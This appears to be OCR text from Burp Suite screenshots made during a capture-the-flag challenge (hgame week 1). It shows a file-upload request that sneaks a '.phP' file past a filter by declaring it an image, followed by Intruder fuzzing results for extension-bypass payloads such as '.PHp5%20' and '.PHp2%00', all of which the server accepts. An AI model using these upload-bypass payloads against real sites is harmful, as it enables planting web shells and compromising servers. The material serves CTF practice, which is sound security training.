 Send
Cancel
< | ▼
> | ▼
Target: http://week-1.hgame.lwsec.cn:31312
equest
aw
Params
Headers
Hex
QzJOb1lXeHNaVzVuWlVsa0EybHVkQVFDQUI0R
MzUnlhVzVuREFnQUJuTnZiSFpsWkFOcGJuUUV
Z0FJfKAl_lYBbx-VHq4BBl3686G2F3ThoYf7RvWQ
tnCUqN;
HPSESSID=k66jac07vk9rmc3tq0uf0lrpsd
onnection: close
----WebKitFormBoundaryju83YQhLajYXTB6n
ontent-Disposition: form-data; name="file";
ename="sssss.phP"
ontent-Type: image/jpeg
JFIF
x
x
C
C
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Date: Sat, 07 Jan 2023 07:25:56 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/8.1.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 95
Connection: close
Content-Type: text/html; charset=UTF-8
{"json":"Upload Successfully! .\/img\/sssss.phP
5s\u540e\u9875\u9762\u81ea\u52a8\u5237\u6
5b0"}
Attack Save Columns
Results
Target
Positions
Payloads
Options
Filter: Not matching regex phP
Request Payload Status Error Timeout Length Comment
4890 test.PHt.xxx 200 423
6360 test.PHp5>>> 200 423
6388 test.PHp5%20 200 423
2360 test.PHp4>>> 200 423
5073 test.PHp3>>> 200 423
3244 test.PHp3%20 200 423
2505 test.PHp3%00 200 423
1628 test.PHp2>>> 200 423
4259 test.PHp2%20 200 423
653 test.PHp2%00 200 423
2197 test.PHT.xxx 200 423
Request
Response
Raw
Headers
Hex
Render
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 98
Connection: close
Content-Type: text/html; charset=UTF-8
{"json":"Upload Successfully! .\/img\/test.PHp5%20
5s\u540e\u9875\u9762\u81ea\u52a8\u5237\u65b0"}